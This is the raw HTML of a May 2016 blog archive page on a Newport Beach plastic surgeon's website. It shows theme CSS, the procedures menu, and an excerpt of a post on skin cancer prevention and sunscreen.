.star-rating:before,.woocommerce .stars span:after,p.bbp-topic-meta,.bbp_widget_login .logout-link {color:#999999;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#999999;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#999999;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#f2f2f2;}.color_alternate a.w-btn.color_contrast,.color_alternate .w-btn.color_contrast,.no-touch .color_alternate a.w-btn.color_contrast:hover,.no-touch .color_alternate .w-btn.color_contrast:hover,.no-touch .color_alternate a.w-btn.color_contrast.style_outlined:hover,.no-touch .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#f2f2f2;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#f2f2f2;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonial.style_4:before,.l-content .color_alternate .wp-caption-text {background-color:#ffffff;}.l-section.color_alternate,.l-section.color_alternate hr,.l-section.color_alternate th,.l-section.color_alternate td,.color_alternate .g-cols > div,.color_alternate .w-blog-post,.color_alternate .w-comments-list,.color_alternate .w-pricing-item-h,.color_alternate .w-profile,.color_alternate .w-separator,.color_alternate .w-tabs-list,.color_alternate .w-tabs-section,.color_alternate .w-tabs-section-header:before,.color_alternate .w-tabs.layout_timeline.accordion .w-tabs-section-content,.color_alternate .w-testimonial.style_1 {border-color:#dddddd;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon,.color_alternate .w-testimonial.style_3 .w-testimonial-text:after,.color_alternate .w-testimonial.style_3 .w-testimonial-text:before {color:#dddddd;}.color_alternate a.w-btn.color_light,.color_alternate .w-btn.color_light,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-btn.w-blog-post-more:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#dddddd;}.color_alternate a.w-btn.color_light.style_outlined,.color_alternate .w-btn.color_light.style_outlined,.color_alternate .w-btn.w-blog-post-more,.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #dddddd inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dddddd inset;}.color_alternate h1,.color_alternate h2,.color_alternate h3,.color_alternate h4,.color_alternate h5,.color_alternate h6,.color_alternate .w-counter-number,.color_alternate .w-pricing-item-header {color:#444444;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#444444;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate a.w-btn.color_contrast.style_outlined,.color_alternate .w-btn.color_contrast.style_outlined,.color_alternate .w-form-row-field:before,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#666666;}.color_alternate a.w-btn.color_light,.color_alternate .w-btn.color_light,.color_alternate .w-btn.w-blog-post-more {color:#666666 !important;}.color_alternate a.w-btn.color_contrast,.color_alternate .w-btn.color_contrast,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#666666;}.color_alternate a.w-btn.color_contrast.style_outlined,.color_alternate .w-btn.color_contrast.style_outlined,.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #666666 inset;}.color_alternate a {color:#1b98e0;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#447490;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate a.w-btn.color_primary.style_outlined,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox-link:hover .w-iconbox-title,.no-touch .color_alternate .w-logos .owl-prev:hover,.no-touch .color_alternate .w-logos .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonial.style_2:before {color:#fa9e25;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate button,.color_alternate input[type="submit"],.color_alternate a.w-btn.color_primary,.color_alternate .w-btn.color_primary,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .color_alternate .w-person-links,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#fa9e25;}.l-content .color_alternate blockquote,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .w-logos .owl-prev:hover,.no-touch .color_alternate .w-logos .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .g-tags > a:hover,.no-touch .color_alternate .w-testimonial.style_1:hover {border-color:#fa9e25;}.color_alternate a.w-btn.color_primary.style_outlined,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #fa9e25 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #fa9e25;}.color_alternate .highlight_secondary,.color_alternate a.w-btn.color_secondary.style_outlined,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#447490;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate a.w-btn.color_secondary,.color_alternate .w-btn.color_secondary,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#447490;}.color_alternate .w-separator.color_secondary {border-color:#447490;}.color_alternate a.w-btn.color_secondary.style_outlined,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #447490 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-person-meta,.color_alternate .w-testimonial.style_4:before {color:#999999;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#999999;}.l-subfooter.at_top,.no-touch .l-subfooter.at_top #lang_sel ul ul a:hover,.no-touch .l-subfooter.at_top #lang_sel_click ul ul a:hover {background-color:rgba(255,255,255,0);}.l-subfooter.at_top input,.l-subfooter.at_top textarea,.l-subfooter.at_top select,.l-subfooter.at_top .w-socials.style_solid .w-socials-item-link,.no-touch .l-subfooter.at_top #lang_sel a,.no-touch .l-subfooter.at_top #lang_sel_click a {background-color:#292929;}.l-subfooter.at_top,.l-subfooter.at_top .w-profile,.l-subfooter.at_top .widget_calendar #calendar_wrap {border-color:#444444;}.l-subfooter.at_top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #444444 inset;}.l-subfooter.at_top h1,.l-subfooter.at_top h2,.l-subfooter.at_top h3,.l-subfooter.at_top h4,.l-subfooter.at_top h5,.l-subfooter.at_top h6,.l-subfooter.at_top input,.l-subfooter.at_top textarea,.l-subfooter.at_top select,.l-subfooter.at_top .w-form-row-field:before {color:#404040;}.l-subfooter.at_top {color:#595959;}.l-subfooter.at_top a,.l-subfooter.at_top .widget_tag_cloud .tagcloud a,.l-subfooter.at_top .widget_product_tag_cloud .tagcloud a {color:#595959;}.no-touch .l-subfooter.at_top a:hover,.no-touch .l-subfooter.at_top .w-form-row.focused .w-form-row-field:before,.no-touch .l-subfooter.at_top .widget_tag_cloud .tagcloud a:hover,.no-touch .l-subfooter.at_top .widget_product_tag_cloud .tagcloud a:hover {color:#000000;}.l-subfooter.at_top input:focus,.l-subfooter.at_top textarea:focus,.l-subfooter.at_top select:focus {box-shadow:0 0 0 2px #000000;}.l-subfooter.at_bottom {background-color:rgba(255,255,255,0);}.l-subfooter.at_bottom {color:#999999;}.l-subfooter.at_bottom a {color:#666666;}.no-touch .l-subfooter.at_bottom a:hover {color:#1b98e0;}.l-titlebar {background:url('http://aaronkosinsmd.com/wp-content/uploads/2017/02/white-background1-compressor.jpg') no-repeat !important;background-size:cover !important;background-position:center !important;}.single #comments { display:none !important; }</style>
	</head>
<body class="archive date l-body Eramik_3.8.2 Header_Builder header_hor header_inpos_top state_default wpb-js-composer js-comp-ver-5.0 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_right type_wide titlebar_default">

	
		
		<header class="l-header pos_static bg_solid shadow_thin" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-vwrapper align_left ush_vwrapper_2"></div></div><div class="l-subheader-cell at_center"><div class="w-img ush_image_1"><a class="w-img-h" href="https://aaronkosinsmd.com/"><img class="for_default" src="https://aaronkosinsmd.com/wp-content/uploads/2017/03/ak_logo-compressor.png" width="771" height="285" alt="ak logo compressor" /></a></div></div><div class="l-subheader-cell at_right"><div class="w-vwrapper align_right ush_vwrapper_1"><div class="w-html ush_html_1"><div class="top-contact">
<h3>949.721.0494</h3>
<span>
	<span>1441 Avocado Ave, Suite 203</span>, <br>
	<span>Newport Beach</span>, 
	<span>CA</span> 
	<span >92660</span>
</span>
</div></div><div class="w-socials color_text hover_default ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/DrAaronKosins/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item youtube">
		<a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/channel/UCkyPm4YAxM2QiegqCpjvBeQ">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>YouTube</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/aaronkosinsmd">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div><div class="w-socials-item yelp">
		<a class="w-socials-item-link" target="_blank" href="https://yelp.com/biz/aaron-m-kosins-md-irvine">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Yelp</span>
		</div>
	</div><div class="w-socials-item custom"><a class="w-socials-item-link" target="_blank" href="https://www.tiktok.com/@aaronkosins_md"><span class="w-socials-item-link-hover"></span><i class="material-icons">tiktok</i></a></div></div></div></div></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop animation_opacity height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hidden"><li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-2322"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2323" class="about-us menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-2323"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/newport-beach-plastic-surgeons-meet-dr-kosins/"><span class="w-nav-title">About Us</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2630"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/newport-beach-plastic-surgeons-meet-dr-kosins/"><span class="w-nav-title">Meet Dr. Kosins</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3213"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/meet-roxanne-wimmer-newport-beach-licensed-esthetician/"><span class="w-nav-title">Meet Roxanne Wimmer L.E.</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2631"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/our-facilities/"><span class="w-nav-title">Our Office</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2632"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/patient-forms/"><span class="w-nav-title">Patient Forms &#038; Financing</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3996"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/out-of-town-patients/"><span class="w-nav-title">Out of Town Patients</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-2324"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/procedures/"><span class="w-nav-title">Procedures</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-2564"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/newport-beach-breast-augmentation/"><span class="w-nav-title">Breast</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2565"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/newport-beach-breast-augmentation/"><span class="w-nav-title">Newport Beach Breast Augmentation</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2566"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/newport-beach-breast-lift/"><span class="w-nav-title">Mastopexy / Breast Lift Newport Beach</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-2571"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/orange-county-tummy-tuck/"><span class="w-nav-title">Body Contouring</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2572"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/orange-county-tummy-tuck/"><span class="w-nav-title">Newport Beach Tummy Tuck / Mommy Makeover</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2573"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/massive-weight-loss-buttock-procedures/"><span class="w-nav-title">Massive Weight Loss / Buttock Procedures</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2576"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/fat-transfer-and-liposculpture/"><span class="w-nav-title">Fat Transfer and Liposculpture</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-2567"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/rhinoplasty-newport-beach/"><span class="w-nav-title">Rhinoplasty (&#8220;Nose Job&#8221;)</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2568"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/rhinoplasty-newport-beach/"><span class="w-nav-title">Primary Rhinoplasty</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2569"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/rhinoplasty-newport-beach/ethnic-newport-beach-rhinoplasty/"><span class="w-nav-title">Secondary / Ethnic Rhinoplasty</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2570"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/piezosurgery/"><span class="w-nav-title">Piezoelectric Instrumentation in Rhinoplasty</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3681"><a class="w-nav-anchor level_3"  href="https://aaronkosinsmd.com/procedures/preservation-rhinoplasty/"><span class="w-nav-title">Preservation Rhinoplasty</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2574"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/facial-aging-and-rejuvenation/"><span class="w-nav-title">Facial Aging and Rejuvenation</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3239"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/newport-beach-botox/"><span class="w-nav-title">Botox and Fillers</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2575"><a class="w-nav-anchor level_2"  href="https://aaronkosinsmd.com/procedures/zo-skin-health-and-facials/"><span class="w-nav-title">ZO Skin Health and Facials</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent w-nav-item level_1 menu-item-2335"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2336"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/photo-gallery/"><span class="w-nav-title">Photo Gallery</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2337"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/testimonials/"><span class="w-nav-title">Testimonials</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2338"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2339"><a class="w-nav-anchor level_1"  href="https://aaronkosinsmd.com/videos/"><span class="w-nav-title">VIDEOS</span><span class="w-nav-arrow"></span></a></li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<div class="l-titlebar size_medium color_alternate"><div class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">Month: <span>May 2016</span></h1></div><div class="g-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a class="g-breadcrumbs-item" rel="v:url" property="v:title" href="https://aaronkosinsmd.com/">Home</a></span> <span class="g-breadcrumbs-separator"></span> <span typeof="v:Breadcrumb"><a class="g-breadcrumbs-item" rel="v:url" property="v:title" href="https://aaronkosinsmd.com/2016/">2016</a></span> <span class="g-breadcrumbs-separator"></span> <span class="g-breadcrumbs-item">May</span></div></div></div><div class="l-main">
	<div class="l-main-h i-cf">

		<main class="l-content" itemprop="mainContentOfPage">
			<section class="l-section">
				<div class="l-section-h i-cf">

					
					<div class="w-blog layout_latest cols_1" itemscope="itemscope" itemtype="https://schema.org/Blog"><div class="w-blog-list">

<article class="w-blog-post uncategorized post-3190 post type-post status-publish format-standard category-uncategorized tag-aaron-kosins-m-d tag-antioxidants tag-dna tag-dr-aaron-kosins tag-dr-zein-obagi tag-eye-cream tag-oclipse-smart-tone-sunscreen tag-olluminate-intense-eye-repair-cream tag-ossential-daily-power-defense-serum tag-plastic-surgeon tag-plastic-surgery tag-retinol tag-serum tag-skin-cancer tag-skin-cancer-awareness-month tag-sun-damage tag-sunblock tag-sunscreen tag-vitamin-c tag-zein-obagi tag-zo-skin-centre-of-newport-beach tag-zo-skin-health" data-id="3190" data-categories="uncategorized">
	<div class="w-blog-post-h">
		<div class="w-blog-post-body">
			<h2 class="w-blog-post-title">
				<a class="entry-title" rel="bookmark" href="https://aaronkosinsmd.com/fabulous-foreve-skin-cancer-awareness-month-multi-pronged-approach-skin-cancer-prevention/">Fabulous Foreve: Skin Cancer Awareness Month: A Multi-Pronged Approach to Skin Cancer Prevention</a>
			</h2>
			<div class="w-blog-post-meta">
				<time class="w-blog-post-meta-date date updated"><span class="w-blog-post-meta-date-month">May</span><span class="w-blog-post-meta-date-day">27</span><span class="w-blog-post-meta-date-year">2016</span></time><span class="w-blog-post-meta-author vcard author"><a href="https://aaronkosinsmd.com/author/christine/" class="fn">Christine Pigott</a></span><span class="w-blog-post-meta-tags"><a href="https://aaronkosinsmd.com/tag/aaron-kosins-m-d/" rel="tag">Aaron Kosins M.D.</a>, <a href="https://aaronkosinsmd.com/tag/antioxidants/" rel="tag">antioxidants</a>, <a href="https://aaronkosinsmd.com/tag/dna/" rel="tag">DNA</a>, <a href="https://aaronkosinsmd.com/tag/dr-aaron-kosins/" rel="tag">Dr. Aaron Kosins</a>, <a href="https://aaronkosinsmd.com/tag/dr-zein-obagi/" rel="tag">Dr. Zein Obagi</a>, <a href="https://aaronkosinsmd.com/tag/eye-cream/" rel="tag">eye cream</a>, <a href="https://aaronkosinsmd.com/tag/oclipse-smart-tone-sunscreen/" rel="tag">Oclipse Smart Tone sunscreen</a>, <a href="https://aaronkosinsmd.com/tag/olluminate-intense-eye-repair-cream/" rel="tag">Olluminate Intense Eye Repair Cream</a>, <a href="https://aaronkosinsmd.com/tag/ossential-daily-power-defense-serum/" rel="tag">Ossential Daily Power Defense Serum</a>, <a href="https://aaronkosinsmd.com/tag/plastic-surgeon/" rel="tag">Plastic Surgeon</a>, <a href="https://aaronkosinsmd.com/tag/plastic-surgery/" rel="tag">Plastic Surgery</a>, <a href="https://aaronkosinsmd.com/tag/retinol/" rel="tag">retinol</a>, <a href="https://aaronkosinsmd.com/tag/serum/" rel="tag">serum</a>, <a href="https://aaronkosinsmd.com/tag/skin-cancer/" rel="tag">skin cancer</a>, <a href="https://aaronkosinsmd.com/tag/skin-cancer-awareness-month/" rel="tag">Skin Cancer Awareness Month</a>, <a href="https://aaronkosinsmd.com/tag/sun-damage/" rel="tag">sun damage</a>, <a href="https://aaronkosinsmd.com/tag/sunblock/" rel="tag">sunblock</a>, <a href="https://aaronkosinsmd.com/tag/sunscreen/" rel="tag">sunscreen</a>, <a href="https://aaronkosinsmd.com/tag/vitamin-c/" rel="tag">vitamin C</a>, <a href="https://aaronkosinsmd.com/tag/zein-obagi/" rel="tag">Zein Obagi</a>, <a href="https://aaronkosinsmd.com/tag/zo-skin-centre-of-newport-beach/" rel="tag">ZO Skin Centre of Newport Beach</a>, <a href="https://aaronkosinsmd.com/tag/zo-skin-health/" rel="tag">ZO Skin Health</a></span>			</div>
			<div class="w-blog-post-content">
				<p>A few weeks ago, I got an e-mail inviting me to meet Dr. Aaron Kosins, a plastic surgeon based in Newport Beach, CA, and his team while they were in New York City. Over coffee, Kosins explained his skin cancer prevention and skin care philosophy. It has a simple, four-pronged approach: 1. Sunscreen. This one&#8230;</p>
			</div>
		</div>
	</div>
</article>

</div></div>
					
				</div>
			</section>
		</main>

		<aside class="l-sidebar at_right" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div id="search-2" class="widget widget_search"><div class="w-form for_search" id="us_form_1">
	<form class="w-form-h" autocomplete="off" action="https://aaronkosinsmd.com/" method="get">
							<div class="w-form-row for_s">
	<div class="w-form-row-label">
		<label for="us_form_1_s"></label>
	</div>
	<div class="w-form-row-field">
				<input type="text" name="s" id="us_form_1_s" value=""
		       placeholder="search ..."/>
		<span class="w-form-row-field-bar"></span>
			</div>
	<div class="w-form-row-state"></div>
	</div>
					<div class="w-form-row for_submit">
	<div class="w-form-row-field">
		<button class="w-btn" type="submit"><span class="g-preloader type_1"></span><span class="w-btn-label">Search</span></button>
	</div>
</div>
				<div class="w-form-message"></div>
			</form>
	</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aaronkosinsmd.com/can-rhinoplasty-in-newport-beach-ever-go-wrong/">Can Rhinoplasty in Newport Beach Ever Go Wrong?</a>
									</li>
											<li>
					<a href="https://aaronkosinsmd.com/scar-placement-for-breast-augmentation-in-newport-beach/">Scar Placement for Breast Augmentation in Newport Beach</a>
									</li>
											<li>
					<a href="https://aaronkosinsmd.com/what-should-you-do-to-promote-healing/">What Should You Do to Promote Healing?</a>
									</li>
											<li>
					<a href="https://aaronkosinsmd.com/breast-augmentation-newport-beach-implants-over-or-under/">Breast Augmentation Newport Beach: Implants Over or Under?</a>
									</li>
											<li>
					<a href="https://aaronkosinsmd.com/expect-some-follow-up-with-rhinoplasty-in-newport-beach/">Expect Some Follow-Up with Rhinoplasty in Newport Beach</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://aaronkosinsmd.com/2022/09/'>September 2022</a></li>
